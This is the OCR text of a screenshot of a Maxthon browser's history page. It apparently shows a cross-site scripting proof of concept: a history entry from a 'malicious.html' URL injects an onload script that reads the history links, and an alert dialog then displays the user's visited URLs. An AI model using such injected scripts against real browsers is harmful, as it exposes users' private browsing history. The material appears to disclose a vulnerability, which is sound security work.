 about:history
Search in History...
Enable Online History
Fri Sat
1 2
8 9
15 16
22 23
29 30
Today
2013-3-6, Wednesday
05:42 AM Welcome to Facebook -
05:42 AM http://www.facebook.co
05:42 AM ebY Electronics, Cars, Fashion
05:42 AM Free software download,
05:42 AM Aol AOL.co.uk
05:42 AM Aol. http://www.aol.com/
05:42 AM Y! Yahoo! UK
05:42 AM Ask Ask.com Search Engine -
05:42 AM Digg - What the Internet
05:42 AM Twitter
05:42 AM http://www.twitter.com/
05:42 AM http://www.yahoo.com/
05:42 AM Bing
05:41 AM http://172.16.37.1/malicious.html#" onload='links=document.getElementById("history-list").getElementsByTagName("a")
Alert from Web Page
mx://res/history/index.htm#
http://go.maxthon.com/redir/public/feature_post.htm?f=mx3historymanager&v
=3.3.9.2000
https://www.facebook.com/
http://www.facebook.com/
http://www.ebay.com/
http://www.brothersoft.com/?ref=maxthon
http://www.aol.co.uk/?r=www.aol.com
http://www.aol.com/
http://uk.yahoo.com/?p=us
http://eu.ask.com/?l=dis&o=1556&qsrc=119
http://www.digg.com/
https://twitter.com/
http://www.twitter.com/
http://www.yahoo.com/
http://www.bing.com/?FORM=MXB003&pc=MXBR
http://172.16.37.1/malicious.html#
OK